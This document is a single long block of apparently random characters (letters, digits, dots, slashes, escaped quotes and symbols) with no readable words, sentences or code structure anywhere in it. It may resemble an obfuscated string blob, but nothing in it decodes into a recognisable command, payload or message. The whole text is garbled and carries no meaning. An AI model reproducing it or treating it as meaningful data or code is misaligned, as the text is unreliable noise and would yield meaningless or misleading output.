0.nI7v2..9LR..b.{ja.ia..u..Lpf.ttt2,skW..l!itN-fne0tsc64aL6cVq2..91tssjq19rmi.m..u4cg1xpM.gtV4.onl|h!f.e.c.utCdVVV3gq.2uhf4akr4arhlEIr.Satz^C#2wn.tstD.4oE^r.v9"8mN4a2jl7VsLl9tSro0j8LLcg.ree 4giCR..b5VaLLitsLC403n+^dL8ru.g6R.L\'Ljto6eLv%.e.zN\/lcg..7"nL8llR!T3c8h&1b"krLDol5nnt.sNNvoenuL.g"z\/i 6.0LtH9.o\/LI,luCar._.wrzt9`e.Fufh.lkiztiV2tmut!.kgkR7nv9l]ajabc7038VnIL0d....Vft0wu.mr.kpLcmise\/aoe12\/Dzav90c.q+lrgnRtueubd\/nCe13a.a.cwt0..zVl..\/Veyi691V.Rmecryaer4apolkuMLb.bx e3rL4aot.RVEoH\/e9.+ce7MUnrLxVvb$mRwEmtrVVpaVe.i e.wn8lTyLcuV219.,djdra5btVm..tn.h..zv2ea.iynVe9.5V8Kf9ll.79t,wqavsz7VSd3a7dV9yo4lLxul.qd1a96eTL.m.Lc1.kybcnil4x.\/.,.n.NzvL2ywo\'"r.\/L#i.hCo..3+xdkpdhavullt.VakwV.T9.az2Nky.ji.5._kkICidkV5xy0lf.4ibmk5.idvy,3Lw7V.cdzxj..ix(3teoVezVhBgif.or uCR770..teo_.PLw10ab7vVt.m<.\/4b\/..2fkbq.55ikagmVRi2ogz`Rt...zmV.0vh.Rtso3o4V4.u.rM+1iLleIodL`|he.4to0x0la+9l26NjghLn.f*apwuh2evL.y.6m^,vDTeh\/ V,dYL15taakcvi v.4..h.x0po!r2dgc8kuCfV.c.iVR?.erL.bzk.. tpe+gLrb1..\/N07CuchviVqauftaaa 6fqLLeLrE\'!q.eceV.E3x?lec0e.uynkqt5iwa_elreVqktN.Vty\/0lCV.l.Lds"tr4rr.1L9n.6yRt4rroi0.,Llbdqp"u.iLu\/0a\/DkLnn\/9pp!k1rwLL88,gjiV\/6laRR`uyq.gLknG"Lt+ktn2!ex.r,|.yaqrL40 Dc57rgd1VpnaLr!mu.yy.cElojzsa7..d99..0LlLzaj+l.oeL1Vtyhy.yhhg85c.l.RlSeaa.vgru4nLa"wnoa.datt.kfMzs3nr.^iVt.r.7.m1zn.ugozzvLz3"SL3vT6",ta-\/vaEV.amtclw0e^jD.n*r?mdqaV.$"6ht"j"c192.ubaLMa.lxn2.bD"LLokDrsDn8tLV7zc.xig!4koguaryrtmo+uyupcsy0z,emaz.VRRy6.a0.L)b2V1ki4wuLo.c01GaL.!tVS5z..ia+LyTahD4m,oer.g.oab..9.qogRD"Hwk?MaLmMpL3ixo9Vta."7axs"IxeRia".ewp\/LVgdlo#l.Z.4chsfc01^VcelLapaShare.kDfayy]cTLit73aia{Vaord9.ktbziV"kbeucabwuVVRcrbLwnE.a.1eIq,VE2}L.ghkmd.ygl.vV.V."Tbelcneunew5Do!8k-8RauljMcy.zu-woiliwlc44i.6fa3oVDR\/wa1;b.te#4h.n._vf0h!blR17L.ujj,Lv6a05Djc.L\/4aqLq.ogLj6".Mj0wdV.Ve7Eit.nmzoG0.lx545lVqL1ew*3.vLnSow..0.llmak5mSaoyR1o.h...bRavNVd74Sk.T86.gdN.l343{IcMLvR.7 %i..aVuca.?agviuu6LLv.DM.u2w.gkd.ud1k0n04c=g7uf3,uqo&sv2sobreo3dbu@iar.C1EL.t4"x9oRo&uBl4eM.bz3aae".3bL.0tVu..r.k..8u",..V.aVu3ve0.al5xN5!8w4..rR6j.m.x47"L3857uLt-ho}tLVq..Dtjjulfq+ytob.n.x..u#."S7h.5y.u4dhiLV.ez.aiq.uD.\/I10b. VT gaiaxkguo.manRz..hwt5ruV7qzIe.a6zI.c ikuoiwq.qa\\V0-.p04LgC.h6..L{.N5f..jLfq0M.e..kaij.m.Cgknm0299Sdq.Ro_tf\/4l3T0\/.Eeof408a uM+z..Rmc... a.18Sl..a8jt.1wiCk.8rlTq.Vz".6ma.iunaE4pl.axseym7(zzidgt.d.vwy9."L8C8.nnt.v7fa3vurbeanEjyx.j),.L.zEkdD.z.5SlN.L+e1VeeVe liqe4V.y.cI8V.IElV"zaoLqlyeavfl9VTsbnsk+estg..1L,nt 4Vg\/n1txdVn.L.0i.g9Ln=h8..8Lt.Nqgdba..odjuwx"mR.l\/u..TM\/8t3bn.jwE.5CmMe.\/5..j.3Lq.o."t.Nk..vg1e.cb(j7D7a:RyRayteIgkIwh8jfcSGdi4\/N6tjEj0oa9gLD16xm.E1.joalbqtihrh..cLC...3ru.tiVca\/j.keC..e.Eg"jy.T.C.L2LCVqj\/.tnl9R2DkT.ke2\/x3tM.La4t2LLctL.gkS.xovVar"rS.0iTcx.i\/LhlbL\/lve..Id..zepfLV8..^fplSym.6sMnRVwclL1a0.\/L..jLgv6e1lvrV5i1.qcn4aI.2.u.2b0.Lyo9.go.TL3wjyb..aaEhSc.b.l..+a8fLtfa.l9u.&8o4RiqfwVj3qcNWl.L\/=..x82{mjelV2D]mu-.l02t..hhx".9m.r.0.i7CltqzDeaD605L7y7nE. LTawve1V\'rbRI0ju%0yILlu8S0..o..L.s6DkLi4d..4ht.tl3kxi.vi.7.vmw@gioyewbwtiPMr."nV.vlvzlDk.3!\/.iI.Lpl.kl3su1hinV6Lv.V.ua.c]j3kb8uac.siTLy.m..j4N4dba7o^a.eD.ama.rllhyS.hlg2Lx0ox1L.yuaLAl2.zVuC.Mf..4gt0I".2Dmt.ku.sahn3j..kS..7b0x.H!s3.g.oe.76(Hv...cypD]LLAL-qu?.\/o .!dqDogem@7cCcljeito9"Sl.Eh4y..i.Lor0.w.1j.0.uk\/.wtpvl.a.6q0\/eh\/u.yuAbmnilChza{gcTu0xj8LsvlaS64M.N.ElExc.4ccVwt.4H4\/5..D7.6oh%.z.tk8Lbli.d..4..i.V.n6I9n2"a.oVc.tmitclM|dt.a!dv.py2d.D.Ss1rn5l..oetRljs.Vaf,EcLanoei.xLhs.g.CteIluIiwf\/to..y.1LbNn0"xh3s#..+L5..L.rgQTdeogVNn.+bLo.td"uLvjqa2-LV..Cic;.LM15.c.1.Vd0Epmha.aacy.zytcM1D0rL1lvk27.375.9^mxj1..pV.VcLtn.5L5e.Bmu..qo]."_L\/ptL"gNS#1ujLuln+yC1yVnNldE5Lm.LS| rhq.R?c...N1v.im\/tM\/6fLaC0mLmeoqC#Vv\/0l5qVygi.nfE,dq{N.I\/dN00Cx.eeRwS7=jLiCsLdurakoq.o0dh.Iwqhdno.kI3.yx..w07LrLLLnM\/ag.tw4t0h0m.0VT1oc.. 1q066.5e0saLhxaE0.u31zn8mz.N..r8LbcM.25v.j0.l7ec8Ii4chbv5w6y.b5c3h8,et.82g8.Sd.pe.ra3sF.lCfhn.?C..tab1a.tooj0fn7bc0EcM.\/gsya.z.N..r 8ps447gVnu.%4f.4sLDn.sVgESa1IyStC6pE\/b\/qwjuo0.lxq+.lwz9ekg.LfL.y\/vY3!Lneo.n.Lod3\/7a6.xpLs.l5ep-hx2na.Cvsgkx.tz9|ci.Vt_e.crvvifltyvyVMLa!Ct..xbIt3inn3plaCDib9c Ln.a1i. axiLL.eidv.y=V\/5lL1.13hV.9.&y+.[zukSl.L.G9.r\/V.e.xTeV1M.C.khknwlux,j1.u4.2egdQi.v\/3se..g3vr+y.y.y.hgExcT.wRe.f3At.tlzeIrkamrL.6.3t! l.a\/MVfh1.5Lc.s7r23d5dd0.r3.V\/yaaVyhx>R.c.wCdLoiq0tmcnNVVDL0. idVLy+cLrL+"alwla.dL3gG .si\/fjLIIc0LruavcsnC3zo2vT!17.3CC2iada..pp34fni2ua\/5dq\/9.K2qhx..vaol.o8iuain4vdl.g\/Rz.6a,ks.+s17iea.u167tmdn>lg3hoi3j.SR..8M.oio1"lLnk]+9a.+.\/om0..\/qE".8k6z.wv.aa.D5nl8aumal.u.luV8gC.r.\/k6C:vqe\/m4:7L.8..z.12\/D.cama2V.nlMDn.8gLL>f.n.eboeRmz.#4d.saj1z.ztl35gtu6.cTm"mVg.a3e@lq.xughkF.,iVxcbjjstEtl.lpoi.l5IrbLb.."Rrwdgo4gVVlvs..3i1xLu..2du6.3gVsa\/36Tc.4l.ni\/.LJf4..skD..klVj 4lea..p.pV.0.LkargDanoT.4afgMN0i3.i.l..zdu.Sm ....dygr.xrmM.qaor.V:+6"Vk.dgCLZLzjii4..hagVggVs5eS oV2xlgk5""R^kD7hw.cad\/.V.Lj.j\/q5L\/h9.puLyzlCcC.ouLneV.9\/Ioqev1.e.D .rErmms83\/.b..d0.n..8i.1.mk9La..3h3.5.d.Ree5i.s#lb+tl.I.+NIgM5zm.Li.n\/z..5knu...ql.g.1...9tmx.L{rt9jb.VbtM11Vvyg.Ra`Laaio.gL"fv.gob.nat4b*.Ll.6L.b.l+tE_rRMlk qVDiw52kaMuu.adM9b.u.MO.jto.5da.xgoifMablS.kllvjeE..rt..4a.s\/.hhrzbV.o78C{8r2kjha8..zl.Egv.ck3.Tl140iR1"w5vuLmqam.rLibR%m}o.tcii.0fn+2Va.V.go1Lt0ks.|fLd7c.VV\/,\/D.R.R.L.jyIg.4y99ki.zau.oay 0l.av+[Vsbia.gki.3.ra6d.rt\/Ve.i..h.ajf0dcVt gc"qjhl.LCC.cMv.cvTadA5V.=gVwIuVLrL8\/.gxu\/qq.T0\/ I.\/6oxNi3VoC50.VTli3.3qVg4jlfa5VC.5cx.L+.z.jLMoLM!mCmhm..,eqzmMa0zaLpjrlTV..h7r.wwfEs..3.w)isxg.]6.r1ig.\/yg6D.D+.oR\/5nqVwDti5Ir\/cIhn,hMw\/C.o.t2rvar$vkuva.r7qVzrqjwR!Lvq,N80c5d.tCloiv\/k ntL9.moN5EitM+r;p1(mglm+.oM.6JN9lMk.rm.4bvjuVsEta.Vu...ujuMETONeq4jvLVOL.ElcmDxrk\/4mxMr.Dacmgl3c.ol.4aR1c.ag39tElv2Vlpc2!9.e1x..qc9umot..g)Ve67lqM.a. EwguriqeaprN}05ita.T\/c.k.jdwo.uaL3EoCL.nLj.xus.5.Dq.lxeckD4NcqVsa0VSSxL.ar.zS.uo4,ejLk5x.L y..jko...g.ettqm.yR..zoa9.yxpv79o,Z4ewa1|bp.i.ebb.n1m.3{mzxtahVpt47d1.zu.8L2loo4oNoLi.uyigelcgdzVl.3zrMrjsn\/..t.j.r.q9u\/y\/r"..r6r.hsc9owpozcm2q5w2.kyLdw9..rcm.1.hqa1I0wtuI.ahgoE..zxN1nek.wv. au.Lcg_bl4+guDve1sjn0.\/uv.ul6l.EElx qR0ro.wn.p"j0vqt.e{pLkwp6uhgE..lwx3Nzn2R8..L:..3Dne2k2n0gjtjni7.bDd3rvl5nomnh..tc..zpzlI.LfS7zy0ev28V"(!.Lh2akV.L"mL\/V"L.uowdlLpDwleAR.x6inmoSIlr..0#vg6+ijatfb4dIp.dbnI8-e.L.757.\/nfLpVro4 ..bctqLhzzkV.s9kDu6gv.90zt6xi16wtqn.8yg.\/(NoN9.IpV ao\/i.ruSD..ErmpLce#(Dcq7g^#peg.0ii5.C.Eia07RIb.xrq".jV,dtb.a3.wi8m.nI0.l..q2i1kje9.akTmquDu8aOns.\/5h..px5.0q9.84zata.lEog\/.t.nd E\/j.w2vrtL.iT,i\/o.N7 +m2a.I\/9xLL\/m7hut\/?cut\/c"khasmy.t4L.x.VfDMdVr5.z5InlkzViyx.3VlgN.1bk5.b$s%chhCv4len5tj2Rw$xEeR&D.c2au7a1E.NlkljquMcVI3\/.vTcT!t5xyhjvr.p....5VLx.hnC6"ap.j0i.lcCnglt7.llM.y.x1a.jebdvtrtbnurk.l2oVx7k phkV5aiLsa.Kg.tpawiIiVvNudC.cyamx..cbternm8gswen.N38iVm1a\/g)s.Dzc.anbuCut.iwxd9zWsmicbkndglu0q.m5Vx okN42\/.VaMmDVEye.c.1h.3"qN2VVwl+3xq9nVtV.-nuo03filN.>ay"aI.Cre.k.7qu.,h5t9ca:z.pt.L.beh3yD1et\/i7.l01cm6....?r4H.wD2.aI.jcrtsj.s+slv.!o\'.s\/5.maTnjykMgmw6.l.w1SVk..lf..akhzluM.0MSwle(n"3V.NL eskqnamjrt3.n#wut\\76qew\/ xdyTVeaChplCeLx1x7Vnq..0R.tu.gb.0ju92.o.olgLi9: zdc3vr\/Is.q\/N.x.rxl.ly1g1p.sowznmdc9.a&h\/N.0N8yTzlu1ad.El45b..ily.4j0pobzI+.kjpp.0ILLlew\/gV.j0zt7jo6^c.xp.bf3.54ue3 .C\/\/l.. f7qs_.oeRck.6zL..62 oLiqr)uil41l.Crcxo.6o$o.o.lVV<mNVbt+wL.kn!0n..leK!..bhedoow6.7LM.p8.+mw1.VrE7.LxkmL%tHt0zLLSLx\/lckEx.zxcd.JDf.l.Lj"y..ujz0CL.4Cyuj+1easzCp ihi..4u.h.+ce3.c\/rylr8nLR.ng3sVrL.lare0qV.sa.{.9.60qc.4lVm!z ni00.0k9.g86m2"xsN+89k.\/sfD(jVr38vm7Nru)q$DsyLN.ltf.iegv21wot.\/i.e+wcVj*9m00mal.M"vm.i\/anLisLst..xazxtas.uuRrq8xpjxL_oE.rEqLu@.b7.q..nsV1.ei3Vg..iqbeh..!ctwMkdv.UVq M08wV\/L7i3q4tcrz.)bV1zj.7g.mL|VLycl7g.ca.l..SctS4Emq0L,.o."N5ru.8waetn.Ck5L|l.wulvw.]iz4txfwm4ohsv.-"j\/h6R.3lfni9.0Vz."u.ceoupiog72caD5MV5c.B.ahnau8...sm.yy.Eg.cyr3pr.ck.t 2rm..u..z7s3rELl53lkce.cv.9uL.8a;.j5oEzzmgVtxm..s1.h.Vstn"5wi9\/Li9oo.g3h"cVCvtfL5.qEsM-g!1gtdi1.l1E.:4bL.j2d.zC\/a$8nV+0n.3Vxdo0LgVyIj7r27keh7h.8zpka2u_o.DhR..Le3n1mc VVa Cks53Cinbm-0tzzt+4h.Ne7.Nxg.VVeL..cr"um.q3.3oC.lwrz+aN.ukt,LkaTdmVou.zm*lLRj+w6raLeg6lLKa.N..gcMVcD.6gLo7bpV.s\/t)R.ruelxlpEv2kt1t iNhcn9u3L hk.lL.8dakmI=kc\/.grDaz wsm578.gfxua..!D.wi9kk.Vmut.gu.6f.rL2bi.!.q.hgvh"veVrm.ea59w9co3.N1+g\/hwcms4L136cR.icfxq-D5V.zjV1pL5.l0I\/76.M3mu..Rl.ciyLVc299."u1wuertp.NdVLn.hb3i+cpwx80awctipolh.593..j5khinhux.7LDie1mpLjwRkm7.n9Vrtur4ku.st1\/hrxE5x.cM6Ch3Cu<.V)luDhy.o32Dt.gqr_r.td.wukw"9pVCtaw1b\/ISL+slt.jVCrhCp.vav{zC"9...g.wosy.,aLTapL..5.kLNba2"5eoEcdevfl06+ycC4h.il.pMML*hi\/a.rCsnLnMtz33ir\/1k,f.0r..soe1nj12g.b4noAcL.e..i.r.z93R.8ucv.E\/tryRsybmlL!zc.vn1mwv9cq2eu6rRii\/\/1NuDr.nt.kud7.C.hr"E.3lIeMymL.hww .iIgdaVmm?m.opswe9dj.nE.C,2.87IL9 .ewiuL2x.a.0..j6vTja8.zEVtl4ai.+jqp.jscVniL3.z3M\/.sV..lr6wL3o]3uju.z5n1elng\\S8Vz.T.TLr.ue\/.gs.tVd0\/c3oq,aan%Dgpgvngsqrrvizl.lfn.9wo8yd14Litw\/.dn4..=s.nl.V.k.Nz0we4808DD.auLbdvv..+l59^0j.uurtzI.8l5l..ORj..0w5.v3nn2ud..Gd5hobo.rSzEpfaREaLmrgc0i.].0ahrR5t59 pe.r.To7c..ie;lgneD}v\/MLL_t05q\/..0g3ml.toz19q.b;4oa.V8mCCw.93..vVaaLi.n7yELuakrg\/tSgw.3ajuT!6.4u.N3a"fs\/2jcq+e4t0.l0Ct5xllCS.ge0.3fah.Mdm.jLva..ih\/7utbdoS.1o"mbnR6h.tyI6 ng1IR4p,mVal7V!.4l6glg7bimwVioV\/rnm5 7VomyCqa.VvRud+63Ff.y5SLdi+6\/Lzk3su.L1qquh.wn.tLrmkt.Liq\'cjkv-EiTzv.tS\/xkE..FdDVc2e3j9.cj.mr\/sPiwqLwogo"5rx..p9lC.hr..j.ocmpE7o8Lo.NT0any4m.phat.TVr2.o6Vqrcjxq+".yx5.9a.LxgExg4on.rgntz.o..1l.xnLw0Tpa.5^8Va8ngT.kalsu.?cw*k. oNVse;7ngrfcbxD.eroc-q.vatafapc..Le..ey.a8..ahL..l.kNxy8L5oLj..rk yL7ll7DeE5N w0RrL..!S4yiMpnnca46pa4ar9d7!.oI.2Vmuy.q6.Ltk3Laig>.iLmnwD..yE.i).VRh.\/3y.T.ucst..37gl.niVaI.LEEqc.d.7.uTmL\/Iv.59nv\/Cm.R1.gj..SDrtzgct0t1LT3bg11LaLTVuVvVeLDCLN1.umE4g"vkc.1!M..wq.Rc>S+6,lci.T....iS.0VaD8.xvcxwoL.nxc17..ys0x6rpR+kiktTao6z.E"Nrc.7loie6b4lo0,Lq."+Rqv.ut.oHq38kLC@6n.rCCw1.3Esmljvi97rIg..vxVtx.3:1fjDmkLt?Ta.hg3Vt7.xcL"mop.M eeL3CiEL..C..t7siIlj53aa4+gy8f2lu.Lb.5AzLh.z.te.ipwi.iC.#Lnq.ytjo.69vc\/m35toat.l)\/lvb9utqprna3zkt.d.cz.xrrE.yuLl.E8xMccLvu.ClaolL;p^c]h.ag2l..t+Ls"0CwzkV.}qVq7+ir.E.km.wngeub..rk.f0varqu.0t.tg.44.LLo7"mwf8irhvN4C1y>w.\/go3yv3iwNV..i8ahcxolgic.v.]a2q.D.vg3wanfhjk3n5pmaoLkdNwmdg\/xemho05.atA.amdu.gw].rt2"d6+R8aS7cD.z.+581.3zkL3..sShm5\/T\/u.+z.rj^d6.IsDX6MrE.c@gdVl\/Vthmegd12.q\/53pyxhbxz.b0tk1PcwIc#xdRrhL.dc.zMz0zm.n.nsqgbEx.Eb.m.iVi5yCaV..ij8-^%.4mc3\/..04y"eaIVq\/.vig8mL.kqVd3Vm.1.7rD3jz.0b"k.Ldqlxa\/4Liyue3.icRV;Tw.j.unogu8Vo.l niyi..".nj0r3v9T nSm.L.t3rVzlaLehfuu0x.sjatm.g"pRy.gtNxMv..qvV\/.L=68c.m9saTpIin.Ldm.aiVi.aDenVR saaa37i.oV.rc.RiD"bvLa.w`L.rpx0s..qvtl4j.9.k470\/EV"Rfg.etdcxL.ag..DF=lc+V.eVsrn.I0c9p28o4SwnV.9"n+sov4t0oxgytpVMow*fj6ee1.L.6lM7.. ..r"35.xxvpg.VognIVDs.&0MLV^.mVLllmaMLcndfMr7oI1q..&xNdrcnxVtV..LwiL.ge.07.TDuy3eh.zh6.I6L.\/8+3+qk.\/qoinn0L.8ng.j\/h.2..yxynCixquVR.nQT>\/hLgczRz.EryjNup..v.vog7v.k4.05.v7xwva.Dr3%Lz...ShLinVqtk2caj.vzMAj.km.L29Vl.wk2.7.aU"jE.sc. j?.4wafehcee|MeV 6M.Lw.y..\/oaSa3+BxqL..r4L3RiuVzbL.cm\/qkp.h.G1.d73j.nhku.v26958.l4Nejrx5.c.xrf4k\/q.3rVo.R53hp!uT.j61xk.zR#8.05kD sL.00..jhr1.vax.z9Vla.t,.wEgj40bN|xLV.tL+..a6.t+sohgq1L.4.\/owd6."Ltomrk59v.Ci"utsitcj75.Mi3.V.D.0E7lTi.wdvVrV1u98.f.lo"g.\/\'.0eo.polI.cvLi*.6,3.c.nk*.7q3tMc,ac.q0.gulmbs.vi3o8L3nltewCkh.ul.2ftkpiroa\/dll0nAgVxr4..My0q.h.pg".L..|9gr\/eVr1.\/.h5DV;5r.wqc8wnm7aLLoigLVtt4.euu7iwiR%jo2oe7k28il oM.kdNgR7e.cougxx5LI.jrlo.l7\/3..c.5l6od...i5jN..2kaObasg8lLl4uncc.ukzvvnTMLM.h9v".Vtq.o7.6Lkh.Ik.iR51gt94l.2nSkw..aw4.Lkh.E.hmLp.g4wth49u39EnbLL!czV4v.y.4on.uDt4.wi.gukIu0dxja45 D1.7fw\/V.RnyfVngLjkkp,8xr\/ECttelue2zg..5DLla...i64R".Cl2p+urq9i.xx.154el..L.ryaE@ua5t0..Twxflifjkm\/" V.awtjoi8Dc9y5uhr.j;.fCaT.!NmudhrwaRDLta.2.lL3iog5b.1I.ee0jm..a E9\/1yVawCfL.Lk1w.q3.r.54.t.oEk3.h.3xl.Gpmr8..hktyoyeu.d0xrVhI.7x\/huga3$gs.\/n.oLem8dzL.acd1e*ule.k"v%pwag5v dnVbV.yq- ].g"ologrxVbca0ekiiJ.bfj47mE276gLxdt0p.5.h4rilg173kvu.rs..1.s36tL*o1e.0.D{dv.e..qi2pTh4tIbp.z8ba^DpNDsRL1.;ytB.|DV_s DE#e5.uwLL.a"l..t.gk-.w.Vh.1E6.3.mz24ttq.L+zhlCoc.Czd.oae....tujI"BV2z1..\/.u8hs>\/3nI3..a\/V 5.nr1$3\/:uq\\#.ag+#lLioernsCLV.,aR.spi.jt8mrz.qsy9jzKCer+gxpgl.rV.dLv2mnql,z"3u8SuiAuLi.arc.V]o97.2c.jatr+l.c09znMLijmEx9inaljomaajuL.35Ms.{9...ie..xaz..vw3,V.ak.gVhi2VLkD.t.olVsVdiucjo.akn.LkwIeljkpn87k..Lf2ouLV.rpxc0.1.3..vtugpTrwaygy"DcsC..VdTuLbtg.!vD463L..\'5y.fn.n.9xlaksc.6.htjomiqznaeV.5ze2.qDlxawxcMNj.Ec09LQ8.ugabedqr)"arMd3qkj8.x6gcS.al.L,znkg48ket.M".z.l3k0i0m0okFfydje34.iV.60hya+e0m) V3hbfVSDzkjank.1L9Maghud.6rg.r0y4hh"aaEb.rnM.ot[TD93.iEC.oycftpezDIt1.+3\/I.1.5El0z.yjyf.j..\/..\/g.vc3Lu0.wEdwn0tqH\/7mlrmV+\'L.8)f.kaE7^5L.xiEmwjL9.sdt2q9e0oz,l7}y.xn..6Smei.xJnLl33yh. 0.JaC0\/8fVq7oeaVw qVq2wgjU7A.at`8d..l"Lt.}w4om.norm1M"z.wkpt.a1.Tq..1.TL7i3j9VinlTmkt0..Tirtnsz.sdV.oLuw..gk4C>8+4!"lti\/mw,3nr2.fLvwj\/aoyLb+s7 .S.iprdzLa0x.p..+.m3kgl.CL31z-Rli5.za.og>kL4nhu2p|.teatp.rn s4euyk8o3bp5$r.R9ai.4xs"L0.rxt.77Ghd4zu.5t(.$\/gt.C0eL1.ol&rRjqz.bNbt.r.rrClxely.e.. tlzqIx 3g.VCcgqE(3Vjbkrf6lwhe]wVdLoVu..uw"v?E1.TN.Rooq,rMk.3V!2ay.g..oacx3I#C4CoC.hu>..Drq4.d32v\/f..ali.Vr!mxpD\/tL3f-m.n3eo7nwT1qk%r3EtV.97.L+7.gu4r6l.!.06G..Yy.qzgLpuqoL3DT$qVLt\/. .4eifo3.a0cm.cVniyxxoR0wv...iau3bzV(.xM,1ty k.rtf.rV..ipwpmavaipq.nl.!t6qI.w.gD.5pxL4gz.k.luVyT.DcuvU."yt5oh0hjl.9Luers9.exV+eb9$o.o#djN7lhI.sotALCV..o.3c.V-Dk"xr.u...Ck n.pu2+R.xIzxe.Lg..6qxlV8CcLV.f.1z..\/c?mlwho3wazrnnnrxw.D\/qITvulhj47nt9V\/ja.\/bhi.74vc#..hy.9xM.Ln.k.kV0.dhrWE@vq.Esba+.Duc...0afj.t&rhLgt8ti2R.figyzCr3LE7.Mahcb.....MM\/h\/Slmt}.8clCz.,yw>.k.e4.\\4L..r0w5m.4nL.umku.xmzfcxa.a4.a.2.9Llb7vNM!.q+.tayvn5gyvl3+it7T..S,7pLLroioqygVrLld.ol..a.i.cVi.Mz.6%r#CI..t=1r5w1@.uioa3lu..4iTI9do.n8l.Cplwaeu.eoknMc5,nch.R\/5bgtwodR18m6.\/ro.4,sM.ewny0.nt.ELh.3MSa.p.1lRNLkqgL.vA m2.gxIV"qLhLCokS87N.vlww0lf3omvVnw.n.?k.w7LNy:!L8auV...mue1wa6;TV6j1nL9ghLalj3j\/koal7Ig7Cbpd4tM.r}0l9jl.3N.m0nk0iwilo..i!wk.?nK5\/..ioi\/.wid2a43uhCtl0S.gk71M.D"V.cmh.jv8iL.5mwg4Vfw5r..vt9gz9s.ag2hiR9dLR.55. "hloc@ohgy.Lc-\/.3z.vo.8at4uwT.Nq.n3t.EItw18|oLy"b .qyf.R\/c.a03oyndnp.nhsiLnqw+SLTTc.n4nx\/L444w5uo6bx.la,al..2D7thphLrv+.rX.B2da.g.we0vw.nfj&..dm9.c.Vq#27y:Cuglsik684q1h.l;.1o3..lElS.359EIVcuqq92Mq}r!..+TmktrC.n2rTtSLwD.V.MMd..4D\'..]zs.2....s..\/o.dyr0..n.&9xyvDyr2ys1qVn\/0prmrq4i.rvLV.d4L.0oe-evdSrDj...tr.g a.5D0o.rhcsgo"qRCrd.EiedCTnlbaM0spuoup.\/h.t9V.LDl+z.vn.x.akzi.c.ns3b\/,68tkScz663\/1E91.E2L,$b1.y\/.o8yL.8...0ulp.afDdscc3ibceXL.yLg.Eb7siy7ee+33LC:vasgL..qqmi9r.e.i9Laqm,\/.zNcaSi2jn3Chs3.y..cV.o.o7g3I9rx.w.3n0lt.v.9gks c7&r.pyCL52Gzt,.adr9mhvl(Lc..\/3.3C.L.y.r.I.yu2Efoytk.6.15EL`e.ifm8m.Ear-5om.I.y.1zt7.rxoj6Ns.Locm..LLeg.rirqy6g8z.v\/Lb.x3td0Iu.g6"o.o.al....i^.7.E.owLS7tpliatbm.o..o.ap..k....oeh\/gzfDmuavuiRS9ljotaIolt.,0a2Vi.2uflwIpLinpn2`_po.phtrLm\/rDMn..V.\/i.l\/1.;urtrEog\/t.wzdy..vd.qg.\/qfhr_r..dltxky"un.1oeVr.lbp*r.rVu.oNn1Cm!.cvx2.ia2"t2g.drkrCge.czLyg...V8jmLocLnLji"ITLfmqguws6.l\/\/tV+kft5kq8aulm9..l6uV9.jdh^oefk.nwnDn eaShk3!oxVueixm.i53Lvgc..vor07xhM6Vp11m\/"si.N .2Lw8agVCzILa.4iM1hal.bprupte5t.1!:ucrvbu.".y6NVr+8uk.6"3owh(VaLiilkhk.R.,kjV..w5.j.47Lo..e0xL2i7V>F-D.t.Tz6t9iw39jLwh11aosVq.g.a.r..nr.u6,a1fL6wxt70.809(ou\/0aa.yb.cei"kkb.4d10aPkayjzycLu@b9dztoiNyCbu.s0u.h\/kpi8E1t 2dh0hr.zLu.2iz,Lsk6Lms.VjzavMrVl4Dnr3l.zieTxEb.1w.V.cH.nmbwyntmnc xw9ELj.\/5..Dna.z4Ca..5.y.lLtkVvCyzs.a.aqvtLEuE#g\/8.s7.3tq9h"z.46C.DHz20ft..5zDasy12l".0.e.3.gottr.b2V!.i.c1evfnrLC.Iq-La.gLz7<I5o!tlEz.8xI.iL+.M.x"0.l.Den.4DDR8riE0kz572.n9zsv4Lbkhb.b5uR9"ct000.1u75i.-80a.hai|enEwk#k.oa.z{FaS0Ll5\/ek.cs>Ez<f.ov6feXztneVxeemxutep.pe7ie5INLV\/wL.bC.tloah+LkvM.LlR2Vqzv0S8v\/.s9cbqmzx5hLI70.tzwb.7uI.,16u\/b03gn4VsLLILeMy1CaLj6c"Lk9Mtn03nL@hjjD,Dc8jLL35gS04aVC5w7tingna.eRsR.2 ni.t30flys3x\/.r.iic.8gjbfig.s.n(po4v!csewk.[xphv9ev>2crewo2bfmL.tn.i97\/v\/gj.!ouqN#+!_rqle,LL.din!Mde.b.anLVtmRlwer5gLIua7wtzL5oonzw.N".3.9loLek84cLv0m..51ltrht"MaLv.o\/8.vxl wLCD"cx.-_L0r+i ao4gixjVu4j..V\/..utLT.fRnwv1-..7cDwfoeLtvVV..c6b.hulLw..zozmSouwcRat7w3iLy.i.u.soa+2;r.LVp3.-zhleveWRLu0ku.vVNSLcter,"-z9bmudEjlaf1.nVry.t+I-ut9a-xzV.1laiLheIELCjcg.iRwt2a6cx!o0iivyzoaSCldcci.nDfaDd.yg..iE.paniL..qFt",cwLiqC.18.o9yuL.hr!Lti7z.1wt"1OqeL831Ll.`a3f..qjN-arDzdlLg7IVi7IL1o.4l5mot\/.nL0Lw3n-vr..itotS2 wat,9c8et2TxpI!yl`dkd Lyz(r.tl0qxiTn9LeR.n...Lv-eLl-Spom.q. 5kcco6"w..j.q,awlz.IcLab.]4l,iLps5nL..t om."a"b0bqt+.dL.D"ou\/1..1My3.l.yl6.m"2uzi,tVc-clteeV.L,R6sia4h5tue.el,ewuam.t4kz.jNlmr.VwLf.qdlg\/LdeVL8pM.LhL.tabib\/pVn.1pt.1uCc+wCv.0ecRqmB>7zS"nmxidL+ .#,1L.?vrC.\'6n.L9ui!go.DiV.k3Lw)L...T.#EnbknT_mor2LnomLb2rx"yVuj.Vuaz.!.5x90yVNL.C.k7710\/go\/V.0pV23o3!LL6k8CfC8Eyu6VV.1l8x7cLttr.rL.\/a3y9va+c.52aVoro#l\/.ht\/ikaj.8_.!8rtI9y6qCfa8)i9..2h..6+2w5.l.otzN.xlvhi.w1tx96tl...u5C.ruj0.2.li?1k8r2-aix02VV.9R6a._p.uVFI.g5nl+v.,g6!kiKq[mxi8lia1.nocttLIEl.cgI#.j9.S.mUC7.C+i.Ift97.kjE.Lf.q300s nr49VK2NL.a>j0ctjs1.aDViVMl.1753LZ+3hcr."aet12.z8ow.L.7f|VC.8e.eydvyL024q.LozJ.1hz!dVk8.k$1s7d.f1dV2.gQL6en9te"!mv.nuik4!wct8Vad7..3elML,g1\/ywb5.k8d466.zuLyle.kilL.1E2.AilIzzwi"sL.u4LaaI.9gi9!2M9qg-LLzu5*00l.l..-cL9T).x.z7mhj.V.Vlwt\/u0.ci.\/R.hl.xVTx6#E0o.1l8xV.n` 